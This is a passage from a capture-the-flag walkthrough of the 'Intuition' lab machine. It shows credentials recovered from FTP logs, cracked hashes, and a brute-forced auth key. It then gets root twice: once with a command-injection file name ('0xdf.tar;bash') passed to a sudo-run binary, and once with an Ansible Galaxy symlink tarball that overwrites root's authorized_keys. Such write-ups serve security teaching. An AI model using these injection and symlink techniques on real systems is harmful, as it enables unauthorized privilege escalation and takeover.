eve.json.7.gz:{"timestamp":"2023-09-28T17:44:32.133372+0000","flow_id":1218304978677234,"in_iface":"ens33","event_type":"ftp","src_ip":"192.168.227.229","src_port":45760,"dest_ip":"192.168.227.13","dest_port":21,"proto":"TCP","tx_id":1,"community_id":"1:hzLyTSoEJFiGcXoVyvk2lbJlaF0=","ftp":{"command":"USER","command_data":"lopez","completion_code":["331"],"reply":["Username ok, send password."],"reply_received":"yes"}}
eve.json.7.gz:{"timestamp":"2023-09-28T17:44:48.188361+0000","flow_id":1218304978677234,"in_iface":"ens33","event_type":"ftp","src_ip":"192.168.227.229","src_port":45760,"dest_ip":"192.168.227.13","dest_port":21,"proto":"TCP","tx_id":2,"community_id":"1:hzLyTSoEJFiGcXoVyvk2lbJlaF0=","ftp":{"command":"PASS","command_data":"Lopezz1992%123","completion_code":["230"],"reply":["Login successful."],"reply_received":"yes"}}
The password “Lopezz1992%123” is logged!
su / SSH
This password works with su:
dev_acc@intuition:/var/log/suricata$ su - lopez
Password:
lopez@intuition:~$
Or over SSH directly:
oxdf@hacky$ sshpass -p 'Lopezz1992%123' ssh lopez@comprezzor.htb
...[snip]...
lopez@intuition:~$
Shell as root
Enumeration
sudo
lopez can run /opt/runner/runner2 as root:
lopez@intuition:~$ sudo -l
[sudo] password for lopez:
Matching Defaults entries for lopez on intuition:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User lopez may run the following commands on intuition:
(ALL : ALL) /opt/runner2/runner2
Groups
lopez is in the sys-adm group:
lopez@intuition:/opt/runner2$ id
uid=1003(lopez) gid=1003(lopez) groups=1003(lopez),1004(sys-adm)
This grants access to both playbooks and runner2:
lopez@intuition:/opt$ ls -l
total 20
drwx--x--x 4 root root 4096 Aug 26 2023 containerd
drwxr-xr-x 4 root root 4096 Sep 19 2023 ftp
drwxr-xr-x 3 root root 4096 Apr 10 08:21 google
drwxr-x--- 2 root sys-adm 4096 Apr 10 08:21 playbooks
drwxr-x--- 2 root sys-adm 4096 Apr 10 08:21 runner2
/opt/playbooks has two files, but nothing interesting:
lopez@intuition:/opt$ ls playbooks/
apt_update.yml inventory.ini
runner2 has a binary of the same name which is the one that lopez can run as root. Running it asks for a JSON file:
oxdf@hacky$ sshpass -p 'Lopezz1992%123' ssh lopez@comprezzor.htb
lopez@intuition:~$ sudo /opt/runner2/runner2
[sudo] password for lopez:
Usage: /opt/runner2/runner2 <json_file>
I can try to give it one:
lopez@intuition:/tmp$ echo '{}' > 0xdf.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 0xdf.json
Run key missing or invalid.
I can guess it needs a key run, but it doesn’t work with a string:
lopez@intuition:/tmp$ echo '{"run": "id"}' > 0xdf.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 0xdf.json
Run key missing or invalid.
But it does work with another dict:
lopez@intuition:/tmp$ echo '{"run": {"cmd": "id"}}' > 0xdf.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 0xdf.json
Action key missing or invalid.
lopez@intuition:/tmp$ echo '{"run": {"action": "id"}}' > 0xdf.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 0xdf.json
Invalid 'action' value.
I’m making progress, but it seems better to reverse the binary and see what it needs. I’ll come back to this.
Crack Hashes
I’ll crack the hashes from the SQLite DB with hashcat:
$ cat hashes
admin:sha256$nypGJ02XBnkIQK71$f0e11dc8ad21242b550cc8a3c27baaf1022b6522afaadbfa92bd612513e9b606
adam:sha256$Z7bcBO9P43gvdQWp$a67ea5f8722e69ee99258f208dc56a1d5d631f287106003595087cf42189fc43
$ hashcat hashes /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt --user
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
30120 | Python Werkzeug SHA256 (HMAC-SHA256 (key = $salt)) | Framework
...[snip]...
sha256$Z7bcBO9P43gvdQWp$a67ea5f8722e69ee99258f208dc56a1d5d631f287106003595087cf42189fc43:adam gray
...[snip]...
adam’s password is “adam gray”. The one for admin doesn’t crack.
FTP
Access
This password doesn’t work for the adam account, but it does work for FTP as adam:
lopez@intuition:~$ ftp adam@localhost
Connected to localhost.
220 pyftpdlib 1.5.7 ready.
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
There are three files in backup/runner1:
ftp> ls
229 Entering extended passive mode (|||36671|).
125 Data connection already open. Transfer starting.
-rwxr-xr-x 1 root 1002 318 Apr 06 00:25 run-tests.sh
-rwxr-xr-x 1 root 1002 16744 Oct 19 2023 runner1
-rw-r--r-- 1 root 1002 3815 Oct 19 2023 runner1.c
226 Transfer complete.
Files
run-tests.sh is a Bash script:
#!/bin/bash
# List playbooks
./runner1 list
# Run playbooks [Need authentication]
# ./runner run [playbook number] -a [auth code]
#./runner1 run 1 -a "UHI75GHI****"
# Install roles [Need authentication]
# ./runner install [role url] -a [auth code]
#./runner1 install http://role.host.tld/role.tar -a "UHI75GHI****"
Most of it is commented out, but there’s a bunch of calls to runner1. There’s also a potential password on the last line, with the last four characters potentially masked.
runner1.c is presumably the source for runner1:
// Version : 1
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <dirent.h>
#include <openssl/md5.h>
#define INVENTORY_FILE "/opt/playbooks/inventory.ini"
#define PLAYBOOK_LOCATION "/opt/playbooks/"
#define ANSIBLE_PLAYBOOK_BIN "/usr/bin/ansible-playbook"
#define ANSIBLE_GALAXY_BIN "/usr/bin/ansible-galaxy"
#define AUTH_KEY_HASH "0feda17076d793c2ef2870d7427ad4ed"
int check_auth(const char* auth_key) {
unsigned char digest[MD5_DIGEST_LENGTH];
MD5((const unsigned char*)auth_key, strlen(auth_key), digest);
char md5_str[33];
for (int i = 0; i < 16; i++) {
sprintf(&md5_str[i*2], "%02x", (unsigned int)digest[i]);
}
if (strcmp(md5_str, AUTH_KEY_HASH) == 0) {
return 1;
} else {
return 0;
}
}
void listPlaybooks() {
DIR *dir = opendir(PLAYBOOK_LOCATION);
if (dir == NULL) {
perror("Failed to open the playbook directory");
return;
}
struct dirent *entry;
int playbookNumber = 1;
while ((entry = readdir(dir)) != NULL) {
if (entry->d_type == DT_REG && strstr(entry->d_name, ".yml") != NULL) {
printf("%d: %s\n", playbookNumber, entry->d_name);
playbookNumber++;
}
}
closedir(dir);
}
void runPlaybook(const char *playbookName) {
char run_command[1024];
snprintf(run_command, sizeof(run_command), "%s -i %s %s%s", ANSIBLE_PLAYBOOK_BIN, INVENTORY_FILE, PLAYBOOK_LOCATION, playbookName);
system(run_command);
}
void installRole(const char *roleURL) {
char install_command[1024];
snprintf(install_command, sizeof(install_command), "%s install %s", ANSIBLE_GALAXY_BIN, roleURL);
system(install_command);
}
int main(int argc, char *argv[]) {
if (argc < 2) {
printf("Usage: %s [list|run playbook_number|install role_url] -a <auth_key>\n", argv[0]);
return 1;
}
int auth_required = 0;
char auth_key[128];
for (int i = 2; i < argc; i++) {
if (strcmp(argv[i], "-a") == 0) {
if (i + 1 < argc) {
strncpy(auth_key, argv[i + 1], sizeof(auth_key));
auth_required = 1;
break;
} else {
printf("Error: -a option requires an auth key.\n");
return 1;
}
}
}
if (!check_auth(auth_key)) {
printf("Error: Authentication failed.\n");
return 1;
}
if (strcmp(argv[1], "list") == 0) {
listPlaybooks();
} else if (strcmp(argv[1], "run") == 0) {
int playbookNumber = atoi(argv[2]);
if (playbookNumber > 0) {
DIR *dir = opendir(PLAYBOOK_LOCATION);
if (dir == NULL) {
perror("Failed to open the playbook directory");
return 1;
}
struct dirent *entry;
int currentPlaybookNumber = 1;
char *playbookName = NULL;
while ((entry = readdir(dir)) != NULL) {
if (entry->d_type == DT_REG && strstr(entry->d_name, ".yml") != NULL) {
if (currentPlaybookNumber == playbookNumber) {
playbookName = entry->d_name;
break;
}
currentPlaybookNumber++;
}
}
closedir(dir);
if (playbookName != NULL) {
runPlaybook(playbookName);
} else {
printf("Invalid playbook number.\n");
}
} else {
printf("Invalid playbook number.\n");
}
} else if (strcmp(argv[1], "install") == 0) {
installRole(argv[2]);
} else {
printf("Usage2: %s [list|run playbook_number|install role_url] -a <auth_key>\n", argv[0]);
return 1;
}
return 0;
}
Some interesting analysis:
- There’s a variable
AUTH_KEY_HASH, which is defined as 0feda17076d793c2ef2870d7427ad4ed. - The
check_authfunction takes a auth_key and MD5 hashes it to get that hash. - The usage shows three ways to run it - list, run, and install. I’ll try these with
runner2. listPlaybookschecks in/opt/playbooks.runPlaybookruns a given playbook using Ansible. However it only can run playbooks by number based on their position in/opt/playbooks. Given I can’t write there, that may be a deadend.installRolebuilds a string in the format"%s install %s", where the second%sis use input. This seems like a good target for command injection, if it’s the same inrunner2.
Recover Key
I’ll write a quick Python script to recover the password. I’ll assume it starts with “UHI75GHI” and is missing four characters. That’ll be very fast to brute force using Python:
#!/usr/bin/env python3
import hashlib
import string
import itertools
target = "0feda17076d793c2ef2870d7427ad4ed"
prefix = "UHI75GHI"
alpha = string.ascii_uppercase + string.digits
for ending in itertools.product(alpha, repeat=4):
password = f"{prefix}{''.join(ending)}"
if hashlib.md5(password.encode()).hexdigest() == target:
print(f"[+] Found password: {password}")
break
else:
print("[-] Failed to find password")
product will get all possible combinations and as I loop over them, I’ll hash each one and compare. It finds a match in less than a second:
oxdf@hacky$ time python crack.py
[+] Found password: UHI75GHINKOP
real 0m0.367s
user 0m0.367s
sys 0m0.000s
Return to runner2
Actions
Armed with new information, I’ll come back to runner2. Trying “list” as an action works!
lopez@intuition:/tmp$ echo '{"run": {"action": "list"}}' > 0xdf.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 0xdf.json
1: apt_update.yml
If I try “run”, it asks for auth:
lopez@intuition:/tmp$ echo '{"run": {"action": "run"}}' > 0xdf.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 0xdf.json
Authentication key missing or invalid for 'run' action.
auth_code
I’ll take some guesses about where it goes, but that doesn’t lead anywhere. Running strings on runner2, I’ll see this bunch:
.yml
%d: %s
/opt/playbooks/inventory.ini
/usr/bin/ansible-playbook
%s -i %s %s%s
Usage: %s <json_file>
Failed to open the JSON file
Error parsing JSON data.
action
list
auth_code
Authentication key missing or invalid for 'run' action.
Invalid playbook number.
Invalid 'num' value for 'run' action.
install
role_file
Authentication key missing or invalid for 'install' action.
Role File missing or invalid for 'install' action.
Invalid 'action' value.
Action key missing or invalid.
Run key missing or invalid.
auth_code seems promising as a way to pass the authentication code. It’s not inside the run, but parallel:
lopez@intuition:/tmp$ echo '{"run": {"action": "run", "auth_code": "UHI75GHINKOP"}}' > t.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 t.json
Authentication key missing or invalid for 'run' action.
lopez@intuition:/tmp$ echo '{"run": {"action": "run"}, "auth_code": "UHI75GHINKOP"}' > t.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 t.json
Invalid 'num' value for 'run' action.
Successful run
It doesn’t work with num as a string, but as an int it does:
lopez@intuition:/tmp$ echo '{"run": {"action": "run", "num": "1"}, "auth_code": "UHI75GHINKOP"}' > t.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 t.json
Invalid 'num' value for 'run' action.
lopez@intuition:/tmp$ echo '{"run": {"action": "run", "num": 1}, "auth_code": "UHI75GHINKOP"}' > t.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 t.json
PLAY [Update and Upgrade APT Packages test] ***********************************************************************************************************************************************************************
TASK [Gathering Facts] ********************************************************************************************************************************************************************************************
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ED25519 key fingerprint is SHA256:++SuiiJ+ZwG7d5q6fb9KqhQRx1gGhVOfGR24bbTuipg.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? no
fatal: [127.0.0.1]: UNREACHABLE! => {"changed": false, "msg": "Failed to connect to the host via ssh: Host key verification failed.", "unreachable": true}
PLAY RECAP ********************************************************************************************************************************************************************************************************
127.0.0.1 : ok=0 changed=0 unreachable=1 failed=0 skipped=0 rescued=0 ignored=0
Unfortunately, I can still only pass a number, which is reading playbooks from a directory I can’t write to. It could be different in runner2 from runner1, I’ll need to reverse the binary to see that.
Successful Install
install was the action that has a vulnerability in runner1. This one also requires auth:
lopez@intuition:/tmp$ echo '{"run": {"action": "install"}}' > 0xdf.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 0xdf.json
Authentication key missing or invalid for 'install' action.
And asks for a “role file”:
lopez@intuition:/tmp$ echo '{"run": {"action": "install"}, "auth_code": "UHI75GHINKOP"}' > 0xdf.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 0xdf.json
Role File missing or invalid for 'install' action.
It seems that role_file is the right key:
lopez@intuition:/tmp$ echo '{"run": {"action": "install", "role": "/etc/passwd"}, "auth_code": "UHI75GHINKOP"}' > 0xdf.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 0xdf.json
Role File missing or invalid for 'install' action.
lopez@intuition:/tmp$ echo '{"run": {"action": "install", "role_file": "/etc/passwd"}, "auth_code": "UHI75GHINKOP"}' > 0xdf.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 0xdf.json
Invalid tar archive.
That’s also a string in the binary:
lopez@intuition:/tmp$ strings /opt/runner2/runner2 | grep -i role
role_file
Role File missing or invalid for 'install' action.
installRole
Now it wants a valid tar archive. Just touching a file doesn’t work:
lopez@intuition:/tmp$ echo '{"run": {"action": "install", "role_file": "/tmp/0xdf.tar"}, "auth_code": "UHI75GHINKOP"}' > 0xdf.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 0xdf.json
Invalid tar archive.
But making an archive does:
lopez@intuition:/tmp$ rm 0xdf.tar
lopez@intuition:/tmp$ tar -cvf 0xdf.tar 0xdf.json
0xdf.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 0xdf.json
Starting galaxy role install process
[WARNING]: - /tmp/0xdf.tar was NOT installed successfully: this role does not appear to have a meta/main.yml file.
ERROR! - you can use --ignore-errors to skip failed roles and finish processing the list.
I’ve figured out the parameters for a successful install subcommand (even if it fails because my role isn’t a real Ansible Galaxy role).
Exploit runner2 Strategy
There are multiple ways to abuse this. There’s a command injection in the install command, or I could write a malicious ansible-galaxy file:
flowchart TD;
A[install command]-->B(<a href='#via-command-injection'>Command Injection</a>);
B-->C[Shell as root];
A-->D(<a href='#via-ansible-galaxy-abuse'>Ansible Galaxy\nSymlink Issue</a>);
D-->C;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 0,1,5 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
via Command Injection
In runner1, the file name was used to build a string that was run, so putting in a ; in the file name would get command injection. I’ll try here:
lopez@intuition:/tmp$ echo '{"run": {"action": "install", "role_file": "/tmp/0xdf.tar;id"}, "auth_code": "UHI75GHINKOP"}' > 0xdf.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 0xdf.json
Invalid tar archive.
It’s back to saying it’s not a valid archive. That check wasn’t in runner1, but I can guess that it’s taking the full file name and checking it as a file. So I’ll make an archive with a ; in it:
lopez@intuition:/tmp$ cp 0xdf.tar '0xdf.tar;id'
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 0xdf.json
Starting galaxy role install process
[WARNING]: - /tmp/0xdf.tar was NOT installed successfully: this role does not appear to have a meta/main.yml file.
ERROR! - you can use --ignore-errors to skip failed roles and finish processing the list.
uid=0(root) gid=0(root) groups=0(root)
That’s command injection! Turning that into a shell is as simple as changing id to bash:
lopez@intuition:/tmp$ cp '0xdf.tar;id' '0xdf.tar;bash'
lopez@intuition:/tmp$ echo '{"run": {"action": "install", "role_file": "/tmp/0xdf.tar;bash"}, "auth_code": "UHI75GHINKOP"}' > 0xdf.json
lopez@intuition:/tmp$ sudo /opt/runner2/runner2 0xdf.json
Starting galaxy role install process
[WARNING]: - /tmp/0xdf.tar was NOT installed successfully: this role does not appear to have a meta/main.yml file.
ERROR! - you can use --ignore-errors to skip failed roles and finish processing the list.
root@intuition:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
And now I can read root.txt:
root@intuition:/tmp# cat /root/root.txt
4462144b************************
via Ansible Galaxy Abuse
Identify Issue
In searching for Ansible exploits from around this timeframe, I’ll find two that seem similar:
-
CVE-2023-5189 - Ansible galaxy-importer Path Traversal vulnerability:
A path traversal vulnerability exists in Ansible when extracting tarballs. An attacker could craft a malicious tarball so that when using the galaxy importer of Ansible Automation Hub, a symlink could be dropped on the disk, resulting in files being overwritten.
-
CVE-2023-5115 - Ansible symlink attack vulnerability:
An absolute path traversal attack exists in the Ansible automation platform. This flaw allows an attacker to craft a malicious Ansible role and make the victim execute the role. A symlink can be used to overwrite a file outside of the extraction path.
The first one is in galaxy-importer which I don’t think is at play here, but the second is in Ansible.
Build Archive
What’s really cool about this vulnerability is that the commit to fix it includes tests to ensure it doesn’t work.
The test is a playbook that has a stage to create a dangerous.tar and the next step to run it. The ansible-galaxy role install command looks very similar to what I’m dealing with.
The create-role-archive.py script is also in that commit. I’ll copy that code and save a copy on Intuition. I’ll run it to make an archive:
lopez@intuition:/dev/shm$ python3 create.py 0xdf.tar 0xdf.json /dev/shm/.0xdf/root.json
lopez@intuition:/dev/shm/.0xdf$ tar -tvf 0xdf.tar
-rw-rw-r-- lopez/lopez 0 2024-05-04 20:15 tmp/tmpnhaijasn/meta/main.yml
lrwxrwxrwx lopez/lopez 0 2024-05-04 20:15 tmp/tmpnhaijasn/symlink -> /dev/shm/root.json
-rw-rw-r-- lopez/lopez 87 2024-05-04 20:12 tmp/tmpnhaijasn/symlink
This creates a tar archive that has a main.yml (required to install), the data from 0xdf.json in symlink, and symlink pointing to /dev/shm/root.json. When I “install” this role, it should write those contents to root.json. I’m picking a directory I control so that I can see that it works, and see what the result looks like.
Getting Correct Directory
If I run this the way I have been running, it fails:
lopez@intuition:/dev/shm$ echo '{"run": {"action": "install", "role_file": "/dev/shm/0xdf.tar"}, "auth_code": "UHI75GHINKOP"}' > 0xdf.json
lopez@intuition:/dev/shm$ sudo /opt/runner2/runner2 0xdf.json
Starting galaxy role install process
- extracting /dev/shm/0xdf.tar to /dev/shm/0xdf.tar
[WARNING]: - /dev/shm/0xdf.tar was NOT installed successfully: the specified roles path exists and is not a directory.
ERROR! - you can use --ignore-errors to skip failed roles and finish processing the list.
The issue is in the “extracting /dev/shm/0xdf.tar to /dev/shm/0xdf.tar” line. It’s got a directory where it stores roles, and it’s trying to append /dev/shm/0xdf.tar to that path (since Ansible is Python perhaps with the weird behavior where if the second thing joining starts with / it just loses the stuff before it as I exploited in OnlyForYou), and then fails.
I’ll just give the filename in the same directory:
lopez@intuition:/dev/shm$ echo '{"run": {"action": "install", "role_file": "0xdf.tar"}, "auth_code": "UHI75GHINKOP"}' > 0xdf.json
lopez@intuition:/dev/shm$ sudo /opt/runner2/runner2 0xdf.json
Starting galaxy role install process
- extracting 0xdf.tar to /root/.ansible/roles/0xdf.tar
- 0xdf.tar was installed successfully
[WARNING]: Meta file /root/.ansible/roles/0xdf.tar is empty. Skipping dependencies.
lopez@intuition:/dev/shm/.0xdf$ ls -l root.json
-rw-rw-r-- 1 lopez lopez 87 May 4 20:12 root.json
It worked! It’s extracting to a directory in /root, and root.json is created outside that directory.
Getting Correct Permissions
But there’s an issue - root.json is owned by lopez, not root. Looking back at the listing of the Tar archive, I can see it’s owned by lopez in there as well. The ownership is being preserved.
I’ll come back to my VM and get a shell running as root, create the script, and run it to create the archive:
root@hacky[~]# python create-role-archive.py 0xdf.tar ed25519_gen.pub /dev/shm/.0xdf/root
root@hacky[~]# tar -tvf 0xdf.tar
-rw-r--r-- root/root 0 2024-05-04 16:31 tmp/tmpufykaa8z/meta/main.yml
lrwxrwxrwx root/root 0 2024-05-04 16:31 tmp/tmpufykaa8z/symlink -> /dev/shm/.0xdf/root
-rw------- root/root 96 2024-05-04 16:30 tmp/tmpufykaa8z/symlink
Not only is the ownership correct, but the permissions are also what I want the eventual target to be. I’ll transfer that to Intuition and run again, but it fails:
lopez@intuition:/dev/shm/.0xdf$ sudo /opt/runner2/runner2 0xdf.json
Starting galaxy role install process
- extracting 0xdf.tar to /root/.ansible/roles/0xdf.tar
- 0xdf.tar was installed successfully
[WARNING]: Meta file /root/.ansible/roles/0xdf.tar is empty. Skipping dependencies.
I can’t install the same name twice. I’ll rename it:
lopez@intuition:/dev/shm/.0xdf$ mv 0xdf.tar 0xdf2.tar
lopez@intuition:/dev/shm/.0xdf$ echo '{"run": {"action": "install", "role_file": "0xdf2.tar"}, "auth_code": "UHI75GHINKOP"}' > 0xdf.json
lopez@intuition:/dev/shm/.0xdf$ sudo /opt/runner2/runner2 0xdf.json
Starting galaxy role install process
- extracting 0xdf2.tar to /root/.ansible/roles/0xdf2.tar
- 0xdf2.tar was installed successfully
[WARNING]: Meta file /root/.ansible/roles/0xdf2.tar is empty. Skipping dependencies.
lopez@intuition:/dev/shm/.0xdf$ ls -l root
-rw------- 1 root root 96 May 4 20:30 root
It worked!
Shell
To finally exploit this, I’ll re-make the tar one more time, pointing at /root/.ssh/authorized_keys:
root@hacky[~]# python create-role-archive.py 0xdf3.tar ed25519_gen.pub /root/.ssh/authorized_keys
I’ll upload it and run it:
lopez@intuition:/dev/shm/.0xdf$ echo '{"run": {"action": "install", "role_file": "0xdf3.tar"}, "auth_code": "UHI75GHINKOP"}' > 0xdf.json
lopez@intuition:/dev/shm/.0xdf$ sudo /opt/runner2/runner2 0xdf.json
Starting galaxy role install process
- extracting 0xdf3.tar to /root/.ansible/roles/0xdf3.tar
- 0xdf3.tar was installed successfully
[WARNING]: Meta file /root/.ansible/roles/0xdf3.tar is empty. Skipping dependencies.
Now I can SSH as root:
oxdf@hacky$ ssh -i ~/keys/ed25519_gen root@comprezzor.htb
root@intuition:~#
Beyond Root - Unintended Root
Background
When TheATeam originally rooted the box, they took a different path to root that involves exploiting the Selenium container responsible for simulating the user as a target of the XSS in the intended path.
This part turned out to be way more complicated than I expected. Thanks to jkr for walking me through how they did it.
VNC Access
Identify VNC
Looking in the process list (ps auxww) there’s two docker containers running:
root 1640 0.0 0.1 1155828 5760 ? Sl 17:14 0:02 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 8080 -container-ip 172.21.0.2 -container-port 80
root 21400 0.0 0.0 1155828 3712 ? Sl 19:28 0:05 /usr/bin/docker-proxy -proto tcp -host-ip 127.0.0.1 -host-port 4444 -container-ip 172.21.0.4 -container-port 4444
The first is the web container (172.21.0.2) and the second is the Selenium Grid container (172.21.0.4) identified above.
This article talks about how to debug Selenium tests in the Grid docker container using VNC by connecting to it on port 5900. That port isn’t listening on the host:
dev_acc@intuition:~$ netstat -tnlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:39747 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:21 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:4444 0.0.0.0:* LISTEN -
tcp 0 0 172.21.0.1:21 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
But it is listening on the container:
dev_acc@intuition:~$ nc -zv 172.21.0.4 5900
Connection to 172.21.0.4 5900 port [tcp/*] succeeded!
Tunnel
I’ll disconnect my SSH session and reconnect with -L 5900:172.21.0.4:5900, creating a tunnel from TCP 5900 on my host to the container. I’ll use the built in Ubuntu Remote Desktop Viewer and connect:

It requests a password:

The article says the default is “secret”, and that works:

This is VNC access to the Selenium docker container.
Root Shell in Selenium Container
Failures
I can watch the bot get exploited by the XXS, but that’s not useful to me. I need a shell in this environment. It’s surprisingly difficult. I think the container is running in some kind of a sandboxed way. For example, I can right-click on the desktop and use the menus to try to open a shell:

But nothing happens.
I’m able to start a Python webserver on my VM and load it in Firefox to download files:

The files will download:

I’m not able to open the file browser. I can click on the file and have it ask what application to open it with:

Clicking Choose Application will let me pick anything on the file system. But nothing happens. I tried many things, including:
- running
bashscripts withbash. - creating an ELF with
msfvenomand uploading it, and then selecting it as the application to open things with. - opening files in firefox with Ctrl-o.
PDF Handler
What eventually works is changing how Firefox handles PDFs in the settings:

I’ll edit that to “Use other…”:
